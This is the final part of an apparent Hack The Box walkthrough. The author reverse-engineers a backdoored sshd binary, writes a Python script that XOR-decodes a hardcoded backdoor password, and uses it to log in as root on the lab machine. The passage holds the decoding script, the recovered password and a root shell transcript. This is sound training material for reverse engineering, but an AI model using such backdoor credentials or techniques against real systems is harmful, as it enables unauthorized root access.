┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ sshd -rexec
unknown option -- x
OpenSSH_8.9p1 Debian-3, OpenSSL 1.1.1n 15 Mar 2022
usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file]
[-E log_file] [-f config_file] [-g login_grace_time]
[-h host_key_file] [-o option] [-p port] [-u len]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ sshd -re
sshd: no hostkeys available -- exiting.Well, by improvising a bit on the topics I can find a "-re" that seems to change the flow of the software. So I try to pass this parameter to the debugger (Debugger -> process options).

launch debugging again and, as I imagined, the flow changes and new sections of the code are executed, all the way to a relatively large switch...
...and one more...

This time it seems to be the rig

I continue with debugging and end up in an interesting section.

However, I find nothing more, so I move to search for some keywords in the strings' and functions' list, such as password or root and something is revealed.



The "auth_password" function appears to construct a string and then compare it to the parameter passed in.

I try to convert the code with a high-level language (like python), for better reading, but above all to be able to execute it and identify the final string that is compared with the password passed to the function. But I need a decimal <-> hexadecimal converter, I quickly find one on the net.
https://www.rapidtables.com/convert/number/decimal-to-hex.html
The code is relatively simple and reproduces the steps of the assembler function I found.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/py]
└─$ cat script.py
backdoor = [0] * 31
backdoor[29] = 0xA9
backdoor[28] = 0xF4
backdoor[27] = 0xBC
backdoor[26] = 0xF0
backdoor[25] = 0xB5
backdoor[24] = 0xE3
backdoor[23] = 0xB2
backdoor[22] = 0xD6
backdoor[21] = 0xF4
backdoor[20] = 0xA0
backdoor[19] = 0xFD
backdoor[18] = 0xA0
backdoor[17] = 0xB3
backdoor[16] = 0xD6
v2 = 0xD6
v6 = backdoor
backdoor[30] = 0xA5
backdoor[15] = 0xFD
backdoor[14] = 0xB3
backdoor[13] = 0xD6
backdoor[12] = 0xE7
backdoor[11] = 0xF7
backdoor[10] = 0xBB
backdoor[9] = 0xFD
backdoor[8] = 0xC8
backdoor[7] = 0xA4
backdoor[6] = 0xB3
backdoor[5] = 0xA3
backdoor[4] = 0xF3
backdoor[3] = 0xF0
backdoor[2] = 0xE7
backdoor[1] = 0xAB
backdoor[0] = 0xD6
i = 0
while i < 31:
v6[i] = v2 ^ 0x96
i = i + 1
if i < 31:
v2 = v6[i]
for x in v6:
print(chr(x), end = '')Let's launch it and see the result.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/py]
└─$ python3 script.py
@=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3We cross our fingers and hope to have found the root user password.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/py]
└─$ ssh [email protected]
[email protected]'s password:
Last login: Tue Apr 12 16:09:45 2022 from 10.10.14.226
root@production:~# cat /root/root.txt
a******************************5
root@production:~#Great, really an interesting BOX. I love reverse engineering sessions. That's all folks, "hack the world" (always legally) and see you at the next BOX.



